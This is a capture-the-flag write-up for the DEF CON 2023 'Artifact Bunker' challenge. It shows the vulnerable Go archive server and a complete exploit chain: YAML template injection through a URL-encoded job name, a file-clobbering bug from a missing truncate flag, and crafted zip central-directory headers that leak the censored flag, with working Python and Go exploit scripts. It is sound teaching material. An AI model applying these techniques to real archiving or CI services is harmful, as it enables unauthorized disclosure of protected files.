DEF CON CTF Qualifier 2023 - Artifact Bunker
Changelog (last updated 2023-06-01)
Update 2023-06-01: Minor edits and rearrangements for the zip clobbering part of the writeup
Pst… How safe do you feel your CI pipeline is? Because I’ll tell you, disaster could strike at any moment.
Grab hold of all your archives and I’ll show you a place where they will protected through the incoming cataclysm…
Descend into our artifact bunker http://artifact-bunker-6qh4dbttgztzy.shellweplayaga.me/
NOTE: Your team can only have one connection to the server at a time and it is ratelimited. You can run the server locally instead but keep the connection limit in mind. The flag will have the
flag{...}format22 solves, 150 points
This challenge was solved with the combined efforts of myself, waituck, JustinOng, fishjojo1 and bitxer as part of Tea MSG.
Challenge archive_server.go
package main import ( "archive/tar" "archive/zip" "bytes" "encoding/base64" "errors" "fmt" "io" "io/ioutil" "net/http" "net/url" "os" "path/filepath" "regexp" "strconv" "strings" "text/template" "time" "golang.org/x/net/websocket" "gopkg.in/yaml.v3" ) func wlog(ws *websocket.Conn, format string, v ...interface{}) { msg := fmt.Sprintf("log "+format, v...) websocket.Message.Send(ws, msg) } func wsend(ws *websocket.Conn, format string, v ...interface{}) { msg := fmt.Sprintf(format, v...) websocket.Message.Send(ws, msg) } func file_exists(path string) bool { info, err := os.Stat(path) return err == nil && info.Mode().IsRegular() } func get_file_name(path string) string { path = filepath.Clean(path) name := filepath.Base(path) return name } type Config struct { filter_secrets []string filter_ignore []string project_root string job_file string } func LoadConfig(path string) *Config { c := &Config{} yaml_file, err := ioutil.ReadFile(path) if err != nil { panic("No config file fond") return nil } var result interface{} err = yaml.Unmarshal(yaml_file, &result) if err != nil { panic(fmt.Sprintf("Error parsing config file: %s", err)) return nil } j := result.(map[string]interface{}) c.project_root = j["root"].(string) c.job_file = j["job"].(string) filter := j["filter"].(map[string]interface{}) for _, v := range filter["secrets"].([]interface{}) { c.filter_secrets = append(c.filter_secrets, v.(string)) } for _, v := range filter["ignore"].([]interface{}) { c.filter_ignore = append(c.filter_ignore, v.(string)) } return c } var CONFIG *Config type UploadReader struct { zr *zip.ReadCloser tr *tar.Reader index int } func NewUploadReader(path string) *UploadReader { if !file_exists(path) { return nil } ext := filepath.Ext(path) if ext != ".zip" && ext != ".tar" { return nil } o := &UploadReader{ zr: nil, tr: nil, index: 0, } if ext == ".zip" { zr, err := zip.OpenReader(path) o.zr = zr if err != nil { return nil } } else { file, err := os.Open(path) if err != nil { return nil } o.tr = tar.NewReader(file) } return o } func (u *UploadReader) Next() (string, io.Reader, error) { if u.zr != nil { if u.index >= len(u.zr.File) { return "", nil, io.EOF } f := u.zr.File[u.index] u.index += 1 name := f.Name rc, _ := f.Open() return name, rc, nil } if u.tr != nil { f, err := u.tr.Next() if err != nil { return "", nil, err } name := f.Name return name, u.tr, nil } return "", nil, errors.New("Bad UploadReader") } func (u *UploadReader) Close() { if u.zr != nil { u.zr.Close() } } func is_file_ignored(path string) bool { path = strings.ToLower(path) for _, n := range CONFIG.filter_ignore { if strings.Contains(path, n) { return false } } return true } func is_project_file(path string) (string, error) { path = filepath.Clean(path) path, err := filepath.Abs(path) if err != nil { return "", err } path = strings.ToLower(path) for _, bad := range []string{"/proc", "/data", "/dev", "/sys", "/run", "/var"} { if strings.Contains(path, bad) { return "", errors.New("Bad path") } } if !strings.HasPrefix(path, CONFIG.project_root) { return "", errors.New("Bad path") } return path, nil } func run_job(ws *websocket.Conn, job string, args []string) { if job != "package" { wsend(ws, "error Unknown job `%s`", job) return } job_path := filepath.Join(CONFIG.project_root, CONFIG.job_file) job_path, err := is_project_file(job_path) if err != nil { wsend(ws, "error File `%s` is not a valid archive job", job) return } tmpl, err := template.ParseFiles(job_path) if err != nil { wsend(ws, "error File `%s` is not a valid artifact job", job) return } name, err := url.PathUnescape(args[0]) if err != nil { wsend(ws, "error Name `%s` is not a valid", args[0]) return } data := struct { Name string Commit string Timestamp string }{ Name: name, Commit: "main", Timestamp: strconv.FormatInt(time.Now().Unix(), 10), } var buf bytes.Buffer err = tmpl.Execute(&buf, data) if err != nil { wsend(ws, "error File `%s` is not a valid job config, failed to template", job) return } var result interface{} err = yaml.Unmarshal(buf.Bytes(), &result) if err != nil { wsend(ws, "error File `%s` is not a valid job yaml", job) return } files_to_archive := []string{} json := result.(map[string]interface{}) jobs := json["job"].(map[string]interface{}) steps := jobs["steps"].([]interface{}) for _, step := range steps { step_map := step.(map[string]interface{}) artifacts := step_map["artifacts"].([]interface{}) for _, artifact := range artifacts { artifact_name := artifact.(string) artifact_path := filepath.Join(CONFIG.project_root, artifact_name) artifact_path, err = is_project_file(artifact_path) if err != nil { continue } files_to_archive = append(files_to_archive, artifact_path) } archive_name := step_map["name"].(string) archive_files(ws, archive_name, files_to_archive) } wsend(ws, "job complete") } func clean_all(ws *websocket.Conn) { files, err := ioutil.ReadDir("/data") if err != nil { wsend(ws, "error Failed to list files") return } for _, f := range files { if !f.IsDir() { os.Remove(filepath.Join("/data", f.Name())) } } time.Sleep(1 * time.Second) wsend(ws, "clean-all complete") } func list_files(ws *websocket.Conn, path string) { path, err := url.PathUnescape(path) if err != nil { wsend(ws, "error Invalid name") } real_path := "/data/" + path info, _ := os.Stat(real_path) if info == nil || !info.IsDir() { path = filepath.Clean(path) _, chil := find_archive_file(ws, path) if chil == nil { wsend(ws, "error Directory `%s` not found", path) return } out := "" for _, c := range chil { out += url.QueryEscape(c) + " " } wsend(ws, "files %s", out) return } files, err := ioutil.ReadDir(real_path) if err != nil { wsend(ws, "error Unable to list files") return } out := "" for _, f := range files { name := f.Name() out += url.QueryEscape(name) + "/ " } wsend(ws, "files %s", out) } func archive_files(ws *websocket.Conn, name string, files []string) { name, err := url.PathUnescape(name) if err != nil { wsend(ws, "error Invalid backup name") } name = get_file_name(name) t_path := filepath.Join("/data", name+".tar") if file_exists(name) { err = os.Remove(t_path) if err != nil { wsend(ws, "error Unable to delete old backup") return } } t_file, err := os.OpenFile(t_path, os.O_WRONLY|os.O_CREATE|os.O_TRUNC, 0644) if err != nil { wsend(ws, "error Unable to create backup archive") return } defer t_file.Close() tw := tar.NewWriter(t_file) for _, fn := range files { fp, err := url.PathUnescape(fn) if err != nil { wsend(ws, "error Invalid file name") break } fp = filepath.Clean(fp) fp, err = filepath.Abs(fp) if err != nil { wsend(ws, "error Invalid file name") break } fp, err = is_project_file(fp) if err != nil { wsend(ws, "error File `%s` cannot be an artifact, only files in `%s` can be artifacts", fp, CONFIG.project_root) break } if err != nil || !file_exists(fp) { wsend(ws, "error File `%s` not found", fp) break } info, _ := os.Stat(fp) fh, _ := tar.FileInfoHeader(info, "") fh.Name = fp tw.WriteHeader(fh) if fr, err := os.Open(fp); err == nil { io.Copy(tw, fr) fr.Close() } } tw.Close() _, err = compress_files(ws, t_path) if err != nil { wsend(ws, "error Unable to compress backup archive") return } } func compress_files(ws *websocket.Conn, in_path string) (string, error) { in_ext := filepath.Ext(in_path) out_path := strings.TrimSuffix(in_path, in_ext) dir_name := get_file_name(out_path) ur := NewUploadReader(in_path) if ur == nil { return "", errors.New("Unable to read upload archive") } out_file, err := os.OpenFile(out_path, os.O_WRONLY|os.O_CREATE, 0644) if err != nil { return "", errors.New("Unable to create compressed directory") } defer out_file.Close() zw := zip.NewWriter(out_file) for { name, fr, err := ur.Next() if err == io.EOF { break } name = strings.TrimLeft(name, "/") fw, _ := zw.Create(name) if !is_file_ignored(name) { fw.Write([]byte("***\n")) continue } // Read full file into memory file_data, err := ioutil.ReadAll(fr) for _, r := range CONFIG.filter_secrets { re := regexp.MustCompile(r) file_data = re.ReplaceAll(file_data, []byte("***")) } fw.Write(file_data) } ur.Close() zw.Close() return dir_name, nil } func find_archive_file(ws *websocket.Conn, path string) (string, []string) { path = strings.Trim(path, "/") parts := strings.SplitN(path, "/", 2) if len(parts) < 1 { wsend(ws, "error Path not found") return "", nil } if len(parts) < 2 { parts = append(parts, "") } z_path := get_file_name(parts[0]) fname := parts[1] z_path = filepath.Join("/data", z_path) if !file_exists(z_path) { wsend(ws, "error Directory `%s` not found", fname) return "", nil } zr, err := zip.OpenReader(z_path) if err != nil { wsend(ws, "error Unable to open archive directory") return "", nil } children := make([]string, 0) for _, f := range zr.File { if f.Name == fname { rc, _ := f.Open() var bldr strings.Builder b64e := base64.NewEncoder(base64.StdEncoding, &bldr) io.Copy(b64e, rc) b64e.Close() b64 := bldr.String() rc.Close() zr.Close() return b64, children } else if strings.HasPrefix(f.Name, fname) { rest := strings.TrimPrefix(f.Name, fname) rest = strings.TrimPrefix(rest, "/") parts := strings.SplitN(rest, "/", 2) top_dir := parts[0] if len(parts) > 1 { top_dir += "/" } children = append(children, top_dir) } } zr.Close() return "", children } func get_file(ws *websocket.Conn, path string) { path, err := url.PathUnescape(path) if err != nil { wsend(ws, "error Invalid path") return } path = filepath.Clean(path) b64, _ := find_archive_file(ws, path) if b64 == "" { wsend(ws, "error File `%s` not found", path) return } wsend(ws, "file %s %s", url.PathEscape(path), b64) } func upload(ws *websocket.Conn, name string, b64data string) { name, err := url.PathUnescape(name) if err != nil { wsend(ws, "error Invalid file name") return } name = get_file_name(name) ext := filepath.Ext(name) if ext != ".zip" && ext != ".tar" { wsend(ws, "error Unsupported upload type `%s`", ext) return } if file_exists(name) { wsend(ws, "error Backup archive `%s` already exists", name) return } b64data = strings.Trim(b64data, " ") data, err := base64.StdEncoding.DecodeString(b64data) if err != nil { wsend(ws, "error Failed to decode base64 data") os.Exit(0) } path := filepath.Join("/data", name) ioutil.WriteFile(path, data, 0644) dir_name, err := compress_files(ws, path) if err != nil { wsend(ws, "error Failed to create remote directory") return } wsend(ws, "upload-success %s Remote directory `%s` created", url.PathEscape(dir_name), dir_name) } func run_command(ws *websocket.Conn, cmd string) { defer func() { err := recover() if err != nil { wsend(ws, "error `%s`", err) } }() parts := strings.Split(cmd, " ") if parts[0] == "upload" { upload(ws, parts[1], parts[2]) } else if parts[0] == "download" { get_file(ws, parts[1]) } else if parts[0] == "list" { list_files(ws, parts[1]) } else if parts[0] == "clean-all" { clean_all(ws) } else if parts[0] == "job" { run_job(ws, parts[1], parts[2:]) } else { wsend(ws, "error Unknown Cmd `%s`!", parts[0]) os.Exit(0) } } func handleConnections(ws *websocket.Conn) { var msg string for { err := websocket.Message.Receive(ws, &msg) if err != nil { if err == io.EOF { break } break } run_command(ws, msg) } } func main() { CONFIG = LoadConfig("/opt/project.cfg") http.Handle("/ws/", http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) { r.Header.Set("Origin", "http://"+r.Host) websocket.Handler(handleConnections).ServeHTTP(w, r) })) http.HandleFunc("/", func(w http.ResponseWriter, r *http.Request) { http.ServeFile(w, r, "static/index.html") }) http.HandleFunc("/style.css", func(w http.ResponseWriter, r *http.Request) { http.ServeFile(w, r, "static/style.css") }) http.HandleFunc("/app.js", func(w http.ResponseWriter, r *http.Request) { http.ServeFile(w, r, "static/app.js") }) // Serve files from static http.Handle("/static/", http.StripPrefix("/static/", http.FileServer(http.Dir("static")))) fmt.Println("http server started on :5555") err := http.ListenAndServe(":5555", nil) if err != nil { fmt.Println("Failed to bind socket") } }
The provided webservice lets us manage files on a server using a websocket
interface. Files located in /project/ can be collected using the “package”
operation into an artifact archive (in the CI/CD sense) inside /data/. We
are then able to read the contents of the published artifacts in /data/.
The file /project/flag.txt contains the flag to be leaked but there are
several countermeasures preventing its contents from being accessed:
- The “package” operation is configured to collect two other files
bunker-expansion-plan.txtandnew-layer-blueprint.txt, leavingflag.txtout of the artifact - A processing step in
compress_files()will censor text if it matches a list of secret regexes and will even censor whole files if the file name matches a blacklist
Recon
Instead of using the webpage GUI, we can interact with the webserver using
wscat instead.
Reading the server source archive_server.go tells us more about how the server
works. Five commands are available to us:
job package <name> - Archive files from /project/
into /data/
Using /project/build.job as a template, evaluate the name field and parse
the YAML file. For each step, collect the files in step.artifacts into the tar
archive /data/<evaluated_name>.tar, then use compress_files() to compress
and censor these files into the zip archive /data/<evaluated_name>. No .zip
extension is used. Only files inside of /project can be included.
> list . < files > job package app < job complete > list . < files app-main-1685366173/ app-main-1685366173.tar/
list <path> - List files in /data/<path>/
If /data/<path> is an actual folder, list its contents as expected.
> list . < files app-main-1685366173/ app-main-1685366173.tar/ > list .. < files .dockerenv/ bin/ boot/ data/ dev/ etc/ home/ lib/ lib32/ lib64/ libx32/ media/ mnt/ opt/ proc/ project/ root/ run/ sbin/ srv/ sys/ tmp/ usr/ var/ > list ../project < files build.job/ bunker-expansion-plan.txt/ flag.txt/ new-layer-blueprint.txt/
If /data/<first_path_component> points to a valid zip file, read the zip
file and list the contents of /data/<path> as if the zip file was a directory.
Trying to read from any other type of file will throw an error.
> list app-main-1685366173/ < files project%2F project%2F > list app-main-1685366173/project/ < files bunker-expansion-plan.txt new-layer-blueprint.txt > list app-main-1685366173.tar/ < error Unable to open archive directory < error Directory `app-main-1685366173.tar` not found > list ../project/flag.txt < error Directory `project/flag.txt` not found < error Directory `../project/flag.txt` not found
upload [<name>.zip|<name>.tar] <data> - Upload an archive and prepare it for access
Save the parsed base64 data into /data/<name>.zip or /data/<name>.tar. After
this, compress_files() repacks the contents of the uploaded archive, censors
the contents and saves the resulting data into the zip archive /data/<name>.
Once again. no .zip extension is used.
$ echo "why" > hello.txt $ zip there.zip hello.txt adding: hello.txt (stored 0%) $ cat there.zip | base64 UEsDBAoAAAAAAHWuvVYA9kCPBAAAAAQAAAAJABwAaGVsbG8udHh0VVQJAAPurXRk7q10ZHV4CwAB BOgDAAAE2QMAAHdoeQpQSwECHgMKAAAAAAB1rr1WAPZAjwQAAAAEAAAACQAYAAAAAAABAAAApIEA AAAAaGVsbG8udHh0VVQFAAPurXRkdXgLAAEE6AMAAATZAwAAUEsFBgAAAAABAAEATwAAAEcAAAAA AA==
> upload there.zip UEsDBAoAAAAAAHWuvVY[...]BAAEATwAAAEcAAAAAAA== < upload-success there Remote directory `there` created > list . < files app-main-1685366173/ app-main-1685366173.tar/ there/ there.zip/ > list there/ < files hello.txt > list there.zip < files hello.txt
Some extra safety measures are in place:
- The specified file name must end in
.zipor.tar. The extension determines how the server extract files before processing withcompress_files(). - Any leading directories in
<name>will be removed to prevent writing outside of/data/.
Two other commands are helpful but not required to solve the challenge:
download <path>- Downloads a file that is within a valid zip in/data/clean-all- Clears the contents of/data/to reset the server
Packaging flag.txt with template injection
Challenge /project/build.job
job: steps: - use: archive name: "{{.Name}}-{{.Commit}}-{{.Timestamp}}" artifacts: - "bunker-expansion-plan.txt" - "new-layer-blueprint.txt"
Challenge archive_server.go
func run_job(ws *websocket.Conn, job string, args []string) { // ... name, err := url.PathUnescape(args[0]) // ... data := struct { Name string Commit string Timestamp string }{ Name: name, Commit: "main", Timestamp: strconv.FormatInt(time.Now().Unix(), 10), } // ... err = tmpl.Execute(&buf, data) // ... }
In the job package <name> command, <name> is inserted into the template to
modify the resultant archive name. Because it is first processed with
url.PathUnescape, we can URL-encode special characters such as newlines into
the <name> parameter. This gets us partial control over the YAML config file
and therefore what files are archived.
from urllib.parse import quote inject = """foo" artifacts: - "bunker-expansion-plan.txt" - "flag.txt" unused: unused: unused: unused: - \"""" template = open("dist/project/build.job").read() print("Result template:") print(template.replace("{{.Name}}", inject)) print("URL-encoded name:", quote(inject))
Result template: job: steps: - use: archive name: "foo" artifacts: - "bunker-expansion-plan.txt" - "flag.txt" unused: unused: unused: unused: - "-{{.Commit}}-{{.Timestamp}}" artifacts: - "bunker-expansion-plan.txt" - "new-layer-blueprint.txt" URL-encoded name: foo%22%0A%20%20%20%20%20[...]%20unused%3A%0A%20%20%20%20%20%20%20%20-%20%22
> job package foo%22%0A%20%20%20%20%20[...]%20unused%3A%0A%20%20%20%20%20%20%20%20-%20%22 < job complete > list foo/project < files bunker-expansion-plan.txt flag.txt > download foo/project/flag.txt < file foo%2Fproject%2Fflag.txt KioqCg==
$ echo "KioqCg==" | base64 -d ***
With this injection, it creates a tarball /data/foo.tar with the plaintext
flag.txt and also creates a zip archive /data/foo with a censored
flag.txt.
Turning /data/foo.tar into a zip
Since our commands that give data egress (list and download) require zip
files to function, the next step is to convince the server that /data/foo.tar
is a valid zip file.
One oddity in archive_server.go is that os.OpenFile is called with different
flags in various places:
Challenge archive_server.go
func archive_files(ws *websocket.Conn, name string, files []string) { // Used in job project <name> // Writes uncensored data to tarball /data/<name>.tar // ... t_file, err := os.OpenFile(t_path, os.O_WRONLY|os.O_CREATE|os.O_TRUNC, 0644) // ... } func compress_files(ws *websocket.Conn, in_path string) (string, error) { // Used in job project <name> // Used in upload [<name>.zip|<name>.tar] <b64data> // Writes censored data to zip archive /data/<name> // ... out_file, err := os.OpenFile(out_path, os.O_WRONLY|os.O_CREATE, 0644) // ... } func upload(ws *websocket.Conn, name string, b64data string) { // Used in upload [<name>.zip|<name>.tar] <b64data> // Writes user-supplied data to /data/<name>.zip or /data/<name>.tar // ... ioutil.WriteFile(path, data, 0644) // https://cs.opensource.google/go/go/+/refs/tags/go1.20.4:src/io/ioutil/ioutil.go;l=45 // https://cs.opensource.google/go/go/+/refs/tags/go1.20.4:src/os/file.go;l=721 // Equivalent to: f, err := OpenFile(name, O_WRONLY|O_CREATE|O_TRUNC, perm) // ... }
When compress_files() does not set the os.O_TRUNC flag and the file being
written to /data/<name> already exists, the incoming data will overwrite the
bytes of the existing file. If the incoming data is shorter than the existing
file, the ending bytes are preserved.
By running the command upload foo.tar.tar <b64data>, the call to
compress_files() will overwrite the early bytes of /data/foo.tar with zip
data but leave the ending bytes (containing uncensored flag.txt) intact.
/data/foo.tar will be a valid zip file that contains the flag outside of
the zip chunks.
Understanding (briefly) how zip archives work
We can now read the contents of foo.tar using list /data/foo.tar or
download /data/foo.tar/<some_file>, but this only lets us browse data that was
already in the uploaded zip file to begin with. We need to find a way to read
data that is present past the end of the file.
Reading into
golang’s
and other people’s implementation of zip
parsers, we can better understand how loading a zip archive and listing the
files inside of it works. Most of this involves parsing the “Central Directory”
(henceforth called cDir) data structure which is stored at the end of the zip
file, which acts like a “Table of Contents” for the zip’s data. This cDir
struct tells us how many files are stored in the archive, the filenames of each
file and where to look for the compressed data among other details.
// https://cs.opensource.google/go/go/+/refs/tags/go1.20.4:src/archive/zip/reader.go;l=123 func (z *Reader) init(r io.ReaderAt, size int64) error { // Search for a "end of cDir record" chunk (matches PK\x05\x06) starting from the // back of the file, then parse the "end of cDir record" struct end, baseOffset, err := readDirectoryEnd(r, size) // ... // Seek to the first cDir file header using directoryOffset of the end of cDir if _, err = rs.Seek(z.baseOffset+int64(end.directoryOffset), io.SeekStart); err != nil { return err } // ... for { // Keep trying to parse cDir file header chunks until a parsing error occurs. This // includes reading the length of the filename and reading the filename itself. f := &File{zip: z, zipr: r} err = readDirectoryHeader(f, buf) // ... if err == ErrFormat || err == io.ErrUnexpectedEOF { break } // ... // Save the file for later access z.File = append(z.File, f) } // ... if uint16(len(z.File)) != uint16(end.directoryRecords) { // Make sure correct number of files (directoryRecords) were read // Notably, there's no consistency check on size of the central directory (directorySize) return err } return nil }
This also explains why we can successfully read foo.tar even though it has
trailing garbage data - the search for the first end of cDir signature will
succeed so long as no "PK\x05\x06" signaure is found in the garbage data. The
newly written cDir struct only points to valid compressed file chunks and
headers within the overwritten data itself and does not reference the data at
the end, so the trailing data is indeed ignored.
Clobbering zip archive metadata chunks to read past the end
One way to proceed from here involves manipulating the cDir struct such that
it somehow points to the flag data past the end of the newly overwritten zip
data. For simplicity,1 we hope to make the zip parser interpret the trailing
flag data as a filename and leak it with the list command.
If we can increase the filename length field of the last cDir file header
chunk inside cDir, readDirectoryHeader() will read data past the original
filename, into the overwritten end of cDir chunk, past the end of the zip data
and into the flag data region, which is exactly what we want.

“Central directory file header”; Image from The structure of a PKZip file by Florian Buchholz
We can craft a second zip archive containing a single file with a filename
equivalent to the first zip file’s cDir struct and stopping immediately before
the file name field of the last cDir file header chunk. The filename length
field of the last cDir file header chunk can then be edited to describe a
longer filename length.
When this second zip is uploaded with upload foo.tar.zip <b64data>,
compress_files() will save this new cDir-lookalike filename somewhere inside
foo.tar as plain bytes in the second zip’s central directory. Using trial and
error, suitable compressed file contents can be found such that this
cDir-lookalike filename will eventually be aligned to where the cDir of the
first zip would have been. The end of cDir of the second zip will now occupy
data where the filename field of the last cDir file header used to be,2
meaning that the end of cDir of the first zip is preserved.

The following will now happen when foo.tar is loaded:
- The first valid
end of cDiridentified will be from the first uploaded zip - This
end of cDirchunk points to thecDir-lookalike filename from the second uploaded zip, confusing the filename as an actualcDirstruct - Zero or more
cDir file headerchunks will be read to be consistent with the first uploaded zip - When the final
cDir file headerchunk is read, the edited filename length will be much larger than its initial value - Excess data will be read from the file and parsed as a filename, containing the flag!
A helper script written in golang (with the same package checksums as the server) can be written to generate the two archives to be uploaded.
Generate archives
package main import ( "os" "strings" "bytes" "fmt" "archive/zip" "os/exec" "io/ioutil" "encoding/hex" "encoding/binary" ) func step_one() { // go run 02_generate_archive.go && hexdump -C step_one.zip fmt.Println("step_one") out_file, _ := os.OpenFile("step_one.zip", os.O_WRONLY|os.O_CREATE|os.O_TRUNC, 0644) zw := zip.NewWriter(out_file) // Make sure the zip is large enough to overwrite up until the `/project/flag.txt` // text at around 0x420 in the tar archive, otherwise there will be a `/` in the // filename zw.Create(strings.Repeat("A", 64)) zw.Create(strings.Repeat("B", 64)) zw.Create(strings.Repeat("C", 64)) zw.Create(strings.Repeat("Z", 192)) zw.Close() out_file.Close() out, _ := exec.Command("unzip", "-o", "step_one.zip").Output() fmt.Println(string(out)) out, _ = exec.Command("tar", "--overwrite", "-cvf", "step_one.tar", strings.Repeat("A", 64), strings.Repeat("B", 64), strings.Repeat("C", 64), strings.Repeat("Z", 192)).Output() fmt.Println(string(out)) out, _ = exec.Command("rm", strings.Repeat("A", 64), strings.Repeat("B", 64), strings.Repeat("C", 64), strings.Repeat("Z", 192)).Output() } func step_two() { // go run 02_generate_archive.go && hexdump -C step_two.zip raw, _ := ioutil.ReadFile("step_one.zip") startLoc := bytes.Index(raw, []byte("PK\x05\x06")) // find zip1 end of cDir directoryOffset := int(binary.LittleEndian.Uint32(raw[startLoc+16:startLoc+20])) fmt.Printf("directoryOffset %x\n", directoryOffset) // find zip1 directory offset endLoc := bytes.LastIndex(raw, []byte(strings.Repeat("Z", 192))) fmt.Printf("endLoc %x\n", endLoc) // find where last file name in zip1 starts fileName := raw[directoryOffset:endLoc] fmt.Println(fileName[len(fileName) - 18] == 192) fileName[len(fileName) - 17] = 0x04 // add 256 * 0x04 = 1024 to the file name length of the last chunk fmt.Println(hex.EncodeToString(fileName)) fmt.Println("step_two") out_file, _ := os.OpenFile("step_two.zip", os.O_WRONLY|os.O_CREATE|os.O_TRUNC, 0644) zw := zip.NewWriter(out_file) fw, _ := zw.Create(string(fileName)) // fw, _ := zw.Create(strings.Repeat("Z", len(fileName))) // Just enough to align to directoryOffset fw.Write([]byte("Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam et ex nunc. Proin auctor nisl in molestie aliquam. Duis ut odio efficitur, pretium augue in, viverra ")) zw.Close() out_file.Close() rawTwo, _ := ioutil.ReadFile("step_two.zip") checkFileName := rawTwo[directoryOffset:endLoc] fmt.Println(hex.EncodeToString(checkFileName)) fmt.Println("Check", bytes.Equal(fileName, checkFileName)) } func main() { // go run 02_generate_archive.go step_one() step_two() }
step_one Archive: step_one.zip inflating: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA inflating: BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB inflating: CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC inflating: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ directoryOffset 24c endLoc 3c4 true 504b0102140014000800080000000000000000000500[...]000000000000000000000059010000 step_two 504b0102140014000800080000000000000000000500[...]000000000000000000000059010000 Check true
All that is left is to upload the archives3 and list the files to obtain the flag.
Run exploit
from urllib.parse import quote import base64 from websocket import create_connection # pip install websocket-client inject = """foo" artifacts: - "bunker-expansion-plan.txt" - "flag.txt" unused: unused: unused: unused: - \"""" template = open("dist/project/build.job").read() with open("step_one.tar", "rb") as f: two = base64.b64encode(f.read()).decode() with open("step_two.zip", "rb") as f: three = base64.b64encode(f.read()).decode() exploit = [ f"job package {quote(inject)}", f"upload foo.tar.tar {two}", f"upload foo.tar.zip {three}", f"list foo.tar", ] ws = create_connection("ws://localhost:5555/ws/") for x in exploit: ws.send(x) print(ws.recv())
job complete upload-success foo.tar Remote directory `foo.tar` created upload-success foo.tar Remote directory `foo.tar` created files AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC PK%05%06%00%00%00%00%01%00%01%00%A6%01%00%00[...]%00%00flug%7BFLAG+WILL+BE+IN+THIS+FILE+AND+WILL+LIKELY+BE+FAIRLY+LENGTHY+BUT+YOU+PROBABLY+ALREADY+KNEW+THAT+SO+JUST+WRITE+A+GOOD+EXPLOIT+OK%7D%0A%00%00%00%00[...]%00%00%00
Full exploit scripts are available here.
Bloopers
- In the
